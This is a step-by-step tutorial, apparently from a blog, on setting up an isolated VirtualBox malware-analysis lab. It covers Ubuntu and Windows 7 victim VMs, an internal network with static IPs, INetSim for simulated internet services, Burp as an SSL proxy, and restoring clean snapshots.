Before starting, make sure you have enough disk space available (I'd recommend at least 10-20 GB).

# **Base Ubuntu machine**

OsBoxes provides us with a ready-to-go virtual disk that we can simply plug on a VM and start using right away. Start by extracting the archive you just downloaded.

```
$ 7za e Ubuntu_16.10_Yakkety-VB-64bit.7z
```
You'll be provided with a VDI file representing the virtual disk of the machine. We'll start by setting up the base Ubuntu image, which we will then clone to have our two Ubuntu VMs.

In VirtualBox, create a new machine (**New** button), and call it **Ubuntu analysis**. Then, select how much RAM you want to give it. At this point, VirtualBox will ask you if you wish to create a new virtual hard disk or use an already exiting one. Select **Use an existing virtual hard disk file**, click on the directory icon at the right of the dropdown list, and select the VDI file.

You can then power up the machine. The default password is **osboxes.org**.

#### **Basic setup**

The default keyboard uses the QWERTY layout. If like me you're not familiar with it, start by changing it (**Settings > Text Entry**).

Optionally, you can also change the default password using:

\$ passwd osboxes

It can also be a good idea to update your packages.

\$ sudo apt-get update \$ sudo apt-get upgrade

## **Install the guest additions**

Select **Devices > Insert guest additions CD image** in the menu of the window in which the VM runs. You will then be asked if you want to run the installer; answer yes, and enter the default password (by default **osboxes.org**). Once the installation is complete, power off the VM.

## **Cloning**

Now that you have a basic Ubuntu VM ready to go, clone it (right click on it in the main VirtualBox interface > **Clone**). Name the clone **Ubuntu victim***,* and check the checkbox to reinitialize its MAC address. Select **Full clone** for the type of clone.

## **Windows 7 machine**

The download link I provided earlier points to a ZIP archive containing a OVA file. Unlike a VDI file it's not only a virtual disk, but a full description of the virtual machine (including its virtual disk), so the only thing you need to do to create a virtual machine from it is to select **File > Import Appliance** in the main window of VirtualBox. If you can afford it, it's probably better to give it at least 1024 MB of RAM.

Once the import process is complete (it can take a few minutes), rename the VM **Windows 7 victim** and power it on.

#### **Install the guest additions**

Select **Devices > Insert guest additions CD image** in the menu of the window in which the VM runs, and run the installer from the virtual CD which has been inserted. When you're done, power off the machine.

# **2. Setup of the analysis machine: INetSim, Burp**

#### **INetSim**

[INetSim](http://www.inetsim.org/index.html) is a very handy and powerful utility that allows to simulate a bunch of standard Internet services on a machine. By default, it will among others emulate a DNS, HTTP and SMTP that you can easily tune. Since we'll later configure our victim machines to have no Internet access, we will need INetSim to simulate it.

There are [several ways](http://www.inetsim.org/downloads.html) to install INetSim. The easiest is to run the following commands (in the analysis machine).

```
$ sudo su
$ echo "deb http://www.inetsim.org/debian/ binary/" >
/etc/apt/sources.list.d/inetsim.list
$ wget -O - http://www.inetsim.org/inetsim-archive-signing-key.asc | apt-key add -
$ apt update
$ apt install inetsim
```
Note: in order to be able to copy-paste those commands in your analysis machine, select **Devices > Shared Clipboard > Bidirectional.**We'll come back later on how to use INetSim.

# **Burp**

Unfortunately, it seems that INetSim's SSL support is quite limited: it comes with a certificate for a single host (*inetsim.org*) and doesn't support generating SSL certificates on the fly. This is a problem since most malwares nowadays encrypt their communications with SSL. We'll use Burp as a transparent SSL proxy, which will stand in the middle of the victim machines and INetSim for SSL connections. If you don't need to intercept SSL traffic for now, you won't necessarily need Burp.

Burp supports generating on-the-fly SSL certificates for any our victim machines will connect to. It also creates a single root CA certificate, that we'll later import in our victim machines. This way, we'll be able to intercept the encrypted communications that our malware sends.

You can download Burp from [the official website.](https://portswigger.net/burp/freedownload/) The download is a bash installation script, run it to install Burp:

\$ bash ~/Downloads/burpsuite\_free\_linux\_v1\_7\_23.sh

By default, the Burp executable will be *~/BurpSuiteFree/BurpSuiteFree*.

# **3. Setting up an isolated virtual network**

As a reminder, we want to set up an isolated network containing our three VMs. This network will not be able to access the Internet. Also, we want the analysis machine to act as a network gateway to the victim machines in order to easily be able to intercept the network traffic and to simulate various services such as DNS or HTTP.

In order to achieve this, we will use a VirtualBox *Internal Network*. For those familiar with VirtualBox, an internal network differs from a *host-only network* in that an internal network cannot access the host machine at all.

For each of your three virtual machines, do the following:

- Open its settings
- Go to the **Network** section
- Change the **Attached to** field to **Internal network**
- Enter **malware-analysis-network** as the network name| <b>Network</b>                      |                        |                                         |  |                       |
|-------------------------------------|------------------------|-----------------------------------------|--|-----------------------|
|                                     |                        | Adapter 1 Adapter 2 Adapter 3 Adapter 4 |  |                       |
|                                     | Enable Network Adapter |                                         |  | Network configuration |
| Attached to:   Internal Network = 0 |                        |                                         |  |                       |
|                                     |                        | Name:   malware-analysis-network        |  |                       |
| Advanced                            |                        |                                         |  |                       |

## **Analysis machine**

Power on the analysis machine, open a terminal, and run the **ifconfig** command. You should have an interface named **enp0s3.** If the name differs, just adapt it in the instructions to follow.

Open the file **/etc/network/interfaces** as root, and add the following at the end:

```
auto enp0s3
iface enp0s3 inet static
 address 10.0.0.1
 netmask 255.255.255.0
```
This will assign the machine the static IP **10.0.0.1** on our virtual network. Now that we have configured the network interface, we need to start it up using:

\$ sudo ifup enp0s3

#### **Ubuntu victim machine**

The process is very similar here, except that we'll assign it the static IP **10.0.0.2**, and instruct it to use **10.0.0.1** as a gateway and as a DNS server. Append the following at the end of the file **/etc/network/interfaces** :

```
auto enp0s3
iface enp0s3 inet static
address 10.0.0.2
gateway 10.0.0.1
netmask 255.255.255.0
 dns-nameservers 10.0.0.1
```
And run:

```
$ sudo ifup enp0s3
$ sudo service networking restart
```
You should now be able to ping the analysis machine:\$ ping 10.0.0.1 PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data. 64 bytes from 10.0.0.1: icmp\_seq=1 ttl=64 time=0.480 ms 64 bytes from 10.0.0.1: icmp\_seq=2 ttl=64 time=0.526 ms

### **Windows 7 victim machine**

Right-click on the network icon in the taskbar (or go to **Start Menu > Control Panel > Network and Internet > Network and Sharing center**), click on **Local Area Connection 2 > Properties**, select on **Internet Protocol Version 4**, and click on the **Properties** button.

We'll assign the static IP **10.0.0.3** to the machine, and configure the rest similarly to the Ubuntu victim machine.

| Internet Protocol Version 4 (TCP/IPv4) Properties                                                                                                                                     |                                         | P<br>$\overline{\mathbf{z}}$ |                  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------|------------------|
| General                                                                                                                                                                               |                                         |                              |                  |
| You can get IP settings assigned automatically if your network supports<br>this capability. Otherwise, you need to ask your network administrator<br>for the appropriate IP settings. |                                         |                              |                  |
| Obtain an IP address automatically                                                                                                                                                    |                                         |                              |                  |
| O Use the following IP address:                                                                                                                                                       |                                         |                              |                  |
| <b>IP</b> address:                                                                                                                                                                    | 10.0.0.3                                |                              |                  |
| Subnet mask:                                                                                                                                                                          | 255.255.255.0                           |                              |                  |
| Default gateway:                                                                                                                                                                      | 10.0.0.1                                |                              | Network settings |
| <b>b</b> Obtain DNS server address automatically                                                                                                                                      |                                         |                              |                  |
| <b>@ Use the following DNS server addresses:</b>                                                                                                                                      |                                         |                              |                  |
| Preferred DNS server:                                                                                                                                                                 | 10.0.0.1                                |                              |                  |
| Alternate DNS server:                                                                                                                                                                 | <b>All Control</b><br>٠<br>$\mathbf{r}$ |                              |                  |
| Validate settings upon exit                                                                                                                                                           | Advanced                                |                              |                  |
|                                                                                                                                                                                       | OK                                      | Cancel                       |                  |

Make sure to validate the settings (click on **OK, Apply**, etc. until all the settings windows are gone). You should now be able to ping the analysis machine:

> ping 10.0.0.1

```
Pinging 10.0.0.1 with 32 bytes of data:
Reply from 10.0.0.1: bytes=32 time<1ms TTL=64
Reply from 10.0.0.1: bytes=32 time<1ms TTL=64
```
All set!# **4. Creating and restoring snapshots**

Now that our victim VMs are properly configured and are in a clean state (i.e. not infected by any kind of malware), we are going to make a snapshot of their current state. This way, we will be able to easily reset them to this clean state at any point time.

VirtualBox makes this very easy: in the window in which the VM is running, just select **Machine > Take Snapshot.** You can name the snapshot **Clean state.** Make sure to do this for both your Ubuntu and Windows 7 victim machines. It doesn't hurt to do it for your analysis machine as well.

When you'll want to reset a machine to its clean state, simply power it off and check the checkbox **Restore current snapshot 'Clean state'**.

| $\times$ | <b>Close Virtual Machine</b>                           |
|----------|--------------------------------------------------------|
|          | You want to:                                           |
|          | $\mathbb{B}$ $\circ$ Save the machine state            |
|          | $\circledcirc$ $\circledcirc$ Send the shutdown signal |
|          | <b>Example 1</b> Power off the machine                 |
|          | Restore current snapshot 'Clean state'                 |
| Help     | Cancel                                                 |

# **5. Using INetSim and Burp on the analysis machine to analyze the network traffic**

## **INetSim**

As previously mentioned, INetSim enables us to wide range of standard Internet services including DNS, HTTP(S), SMTP, etc. It has a default configuration file **/etc/inetsim/inetsim.conf** which is very well documented. It also ships with a data directory (**/var/lib/inetsim**) containing various default files.

Since you'll probably want a different INetSim configuration each time you make a new analysis, I suggest you create a directory **analysis** which will contain a sub directory for each analysis.

```
$ mkdir analysis
```
